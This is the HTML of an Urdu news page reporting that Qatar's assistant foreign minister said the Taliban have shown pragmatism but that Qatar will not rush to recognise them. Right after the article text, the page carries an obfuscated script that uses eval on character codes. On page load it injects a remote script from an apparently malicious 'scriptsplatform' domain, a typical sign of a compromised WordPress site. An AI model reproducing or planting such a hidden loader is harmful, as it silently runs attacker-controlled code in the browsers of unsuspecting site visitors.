	<li id="menu-item-73472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73472"><a class="dropdown-item" title="منشی پریم چند" href="https://urdutahzeeb.com/category/premchand/">منشی پریم چند</a></li>
	<li id="menu-item-73482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73482"><a class="dropdown-item" title="پطرس بخاری" href="https://urdutahzeeb.com/category/patras-bokhari/">پطرس بخاری</a></li>
	<li id="menu-item-73483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73483"><a class="dropdown-item" title="خواجہ احمد عباس" href="https://urdutahzeeb.com/category/khwaja-ahmad-abbas/">خواجہ احمد عباس</a></li>
	<li id="menu-item-73484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73484"><a class="dropdown-item" title="راجندر سنگھ بیدی" href="https://urdutahzeeb.com/category/rajinder-singh-bedi/">راجندر سنگھ بیدی</a></li>
	<li id="menu-item-73486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73486"><a class="dropdown-item" title="سر سید احمد خآن" href="https://urdutahzeeb.com/category/syed-ahmad-khan/">سر سید احمد خآن</a></li>
	<li id="menu-item-73487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73487"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73485"><a class="dropdown-item" title="رشید احمد صدیقی" href="https://urdutahzeeb.com/category/rasheed-ahmad-siddiqui/">رشید احمد صدیقی</a></li>
	<li id="menu-item-73488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73488"><a class="dropdown-item" title="عصمت چغتائی" href="https://urdutahzeeb.com/category/ismat-chughtai/">عصمت چغتائی</a></li>
</ul>
</li>
</ul>                      </div>      
                  </div>

                    <!-- Right nav -->
                    <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            

                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                        </div>
                    <!-- /Right nav -->
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                            <aside class="col-lg-3 col-md-4">
                        
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="media_image-2" class="mg-widget widget_media_image"><a href="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" target="_blank" rel="noopener"><img width="612" height="828" src="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" class="image wp-image-90068  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/">طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/">حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/">ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/">ناکردہ گناہوں کی سزا</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/m-s-swaminathan-eminent-agricultural-scientist-passes-away/">مشہور زرعی سائنسدان ایم ایس سوامی ناتھن کا انتقال</a>
									</li>
					</ul>

		</div>	</div>
</aside><!-- #secondary -->
                    </aside>
                                                            <div class="col-lg-9 col-md-8">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: طالبان نے عملیت پسندی کا بڑا مظاہرہ کیا ہے: نائب وزیرِ خارجہ قطر">
                  طالبان نے عملیت پسندی کا بڑا مظاہرہ کیا ہے: نائب وزیرِ خارجہ قطر</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <div class="media-body">
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Sep 9, 2021</span>
                                      </div>
                </div>
                            </div>
              <img width="900" height="500" src="https://urdutahzeeb.com/wp-content/uploads/2021/09/image-192.jpg" class="img-fluid wp-post-image" alt="Taliban show &quot;Pragmatism&quot;, but we are not in hurry to recognize them: Qatari Assistant Foreign Minister" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2021/09/image-192.jpg 900w, https://urdutahzeeb.com/wp-content/uploads/2021/09/image-192-300x167.jpg 300w, https://urdutahzeeb.com/wp-content/uploads/2021/09/image-192-768x427.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><span class="featured-image-caption">تصویر سوشل میڈیا</span>              <article class="page-content-single small single">
                
<p class="has-text-align-right"><strong>دوحہ</strong>: (اے یو ایس)قطرکی نائب وزیرِ خارجہ لولوہ الخاطر کا کہنا ہے کہ طالبان نے عملیت پسندی کا بڑا مظاہرہ کیا ہے، طالبان کو ان کے اقدامات و عمل سے جانچا جانا چاہیئے۔غیر ملکی خبر ایجنسی کو انٹرویو دیتے ہوئے قطر کی نائب وزیرِ خارجہ لولوہ الخاطر نے کہا ہے کہ طالبان کو ان کے اقدامات سے جانچا جانا چاہیئے، ہم طالبان کو تسلیم کرنے میں جلدی نہیں کر رہے۔انہوں نے کہا کہ طالبان سے رابطے ختم نہیں کریں گے، درمیانی راستہ اختیار کریں گے، افغانوں کے مستقبل کا فیصلہ عالمی برادری کو نہیں افغانوں کو کرنا چاہیئے۔قطر کی اسسٹنٹ وزیرِ خارجہ کا کہنا ہے کہ افغانستان کے نئے حکمراں طالبان نے کچھ اچھے رویے کا مظاہرہ کیا ہے، کابل سے خواتین و طلبا سمیت افغانوں کا انخلا طالبان کے تعاون کے بغیر ممکن نہیں تھا۔لولوہ الخاطر کا یہ بھی کہنا ہے کہ طالبان نے انسانی حقوق، بالخصوص خواتین کے تعلیمی حقوق کا احترام کیا تو اس کے فائدے ہوں گے اور اگر نہیں کیا تو اس کے نتائج بھی ہوں گے۔<br><br>واضح ہو کہ قطر کا دارالخلافہ دوحہ طالبان اور امریکہ سمیت بین الاقوامی برادری کے درمیان مرکز ی مصالحت کار و ثالث تھا۔اور گذشتہ ماہ افغانستان پر اسلامی تنظیم کے مکمل قابض ہونے تک برقرار رہا طالبان نے2013میں قطر میں اپناسیاسی دفتر کھولا تھا۔ انہوں نے مزید کہا کہ یہ افغانوں پر منحصر ہے کہ وہ اپنے مستقبل کا تعین کریں، عالمی برادری پر نہیں۔لولوة الخاطر نے افغانستان کے نئے حکمرانوں کو باضابطہ تسلیم کرنے کا اعلان کیے بغیر کہا کہ &#8216;انہوں نے حقیقت پسندی کا بہت زیادہ مظاہرہ کیا ہے، ان کے عوامی اقدامات کو دیکھیں&#8217;۔طالبان کی جانب سے عبوری حکومت کی رونمائی سے قبل پیر کی رات کو ہونے والے انٹرویو میں انہوں نے اے ایف پی کو بتایا کہ &#8216;وہ ڈی فیکٹو حکمران ہیں، اس میں کوئی شک نہیں&#8217;۔<br><br>طالبان نے منگل کو ملا محمد حسن اخوند کی سربراہی میں قائم مقام حکومت کی رونمائی کی تھی تاہم ابھی تک قطر سمیت اقوام متحدہ کے کسی رکن ملک نے اسے باقاعدہ تسلیم نہیں کیا ہے۔لولوة الخاطر نے اے ایف پی کو بتایا کہ &#8216;حقیقت یہ ہے کہ بہت سے بے گھر افراد کابل چھوڑنے میں کامیاب ہوئے، بشمول بہت سی طالبات، یہ ایک اس بات کا ثبوت ہے، کیونکہ ان کے تعاون کے بغیر یہ ممکن نہیں تھا&#8217;۔انہوں نے کہا کہ قطر کی جانب سے طالبان کو فوری طور پر تسلیم نہیں کیا جائے گا۔ان کا کہنا تھا کہ &#8216;ہم تسلیم کرنے میں جلدی بازی نہیں کریں گے تاہم ہم طالبان سے کنارہ کشی اختیار نہیں کر رہے، ہم بیچ کا راستہ اپنا رہے ہیں&#8217;۔امریکا نے منگل کے روز کہا تھا کہ وہ طالبان کی جانب سے ایک دن پہلے منظر عام پر لائی گئی حکومت کے بارے میں &#8216;فکر مند&#8217; ہے۔اس نے یہ نشاندہی کی تھی کہ یہ صرف طالبان کے ارکان پر مشتمل ہے اور اس میں کوئی خاتون شامل نہیں ہے۔</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Furdutahzeeb.com%2Ftaliban-show-pragmatism-but-we-are-not-in-hurry-to-recognize-them-qatari-assistant-foreign-minister%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Furdutahzeeb.com%2Ftaliban-show-pragmatism-but-we-are-not-in-hurry-to-recognize-them-qatari-assistant-foreign-minister%2F&#038;text=%D8%B7%D8%A7%D9%84%D8%A8%D8%A7%D9%86%20%D9%86%DB%92%20%D8%B9%D9%85%D9%84%DB%8C%D8%AA%20%D9%BE%D8%B3%D9%86%D8%AF%DB%8C%20%DA%A9%D8%A7%20%D8%A8%DA%91%D8%A7%20%D9%85%D8%B8%D8%A7%DB%81%D8%B1%DB%81%20%DA%A9%DB%8C%D8%A7%20%DB%81%DB%92%3A%20%D9%86%D8%A7%D8%A6%D8%A8%20%D9%88%D8%B2%DB%8C%D8%B1%D9%90%20%D8%AE%D8%A7%D8%B1%D8%AC%DB%81%20%D9%82%D8%B7%D8%B1" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="mailto:?subject=طالبان%20نے%20عملیت%20پسندی%20کا%20بڑا%20مظاہرہ%20کیا%20ہے:%20نائب%20وزیرِ%20خارجہ%20قطر&#038;body=https%3A%2F%2Furdutahzeeb.com%2Ftaliban-show-pragmatism-but-we-are-not-in-hurry-to-recognize-them-qatari-assistant-foreign-minister%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Furdutahzeeb.com%2Ftaliban-show-pragmatism-but-we-are-not-in-hurry-to-recognize-them-qatari-assistant-foreign-minister%2F&#038;title=%D8%B7%D8%A7%D9%84%D8%A8%D8%A7%D9%86%20%D9%86%DB%92%20%D8%B9%D9%85%D9%84%DB%8C%D8%AA%20%D9%BE%D8%B3%D9%86%D8%AF%DB%8C%20%DA%A9%D8%A7%20%D8%A8%DA%91%D8%A7%20%D9%85%D8%B8%D8%A7%DB%81%D8%B1%DB%81%20%DA%A9%DB%8C%D8%A7%20%DB%81%DB%92%3A%20%D9%86%D8%A7%D8%A6%D8%A8%20%D9%88%D8%B2%DB%8C%D8%B1%D9%90%20%D8%AE%D8%A7%D8%B1%D8%AC%DB%81%20%D9%82%D8%B7%D8%B1" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Furdutahzeeb.com%2Ftaliban-show-pragmatism-but-we-are-not-in-hurry-to-recognize-them-qatari-assistant-foreign-minister%2F&#038;text&#038;title=%D8%B7%D8%A7%D9%84%D8%A8%D8%A7%D9%86%20%D9%86%DB%92%20%D8%B9%D9%85%D9%84%DB%8C%D8%AA%20%D9%BE%D8%B3%D9%86%D8%AF%DB%8C%20%DA%A9%D8%A7%20%D8%A8%DA%91%D8%A7%20%D9%85%D8%B8%D8%A7%DB%81%D8%B1%DB%81%20%DA%A9%DB%8C%D8%A7%20%DB%81%DB%92%3A%20%D9%86%D8%A7%D8%A6%D8%A8%20%D9%88%D8%B2%DB%8C%D8%B1%D9%90%20%D8%AE%D8%A7%D8%B1%D8%AC%DB%81%20%D9%82%D8%B7%D8%B1" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://urdutahzeeb.com/china-denies-reports-of-taliban-plan-to-hand-over-bagram-air-base/" rel="prev">چین نے افغانستان کا بگرام ایئر فورس ا سٹیشن اس کے حوالے کرنے کی خبر کو فرضی بتایا <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://urdutahzeeb.com/pakistan-china-iran-and-russia-try-to-deal-with-taliban-joe-biden/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> پاکستان، چین، روس طالبان سے معاہدے پر کام کر رہے ہیں: امریکی صدر</a></div></div>
	</nav>                          </article>
            </div>
		                    <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی">
                                              طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 29, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ">
                                              حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 29, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر">
                                              ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 28, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/taliban-show-pragmatism-but-we-are-not-in-hurry-to-recognize-them-qatari-assistant-foreign-minister/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://urdutahzeeb.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='90407' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
           </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی"> طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ"> حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر"> ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/Pakistan.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/pakistan/" alt="View all posts in پاکستان"> 
                                 پاکستان
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/" title="Permalink to: ناکردہ گناہوں کی سزا"> ناکردہ گناہوں کی سزا</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="block-2" class="col-md-12 rotateInDownLeft animated mg-widget widget_block widget_text">
<p><a href="https://besturdubook.com/" target="_blank" style="color:white;"><b>Urdu Books</b></a>&nbsp;is one of the Best Website To Download And Read Online Books in Urdu. You Can Read , Motivational Books , Computer Books , History books , Novels etc. . In the Website you can read all author Novels. Specialy&nbsp;<a href="https://besturdubook.com/mehwish-ali-novels-in-pdf/" target="_blank" style="color:white;"><b>Mehwish Ali Novels</b></a>.</p>
</div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="divide-line"></div>
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                       <li> <a href="https://www.facebook.com/urdutahzeebnews/"  target="_blank" ><span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> 
                                    </a></li>
                                    
                                                                        <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>


                                                        <div class="col-md-6 text-md-right text-xs">
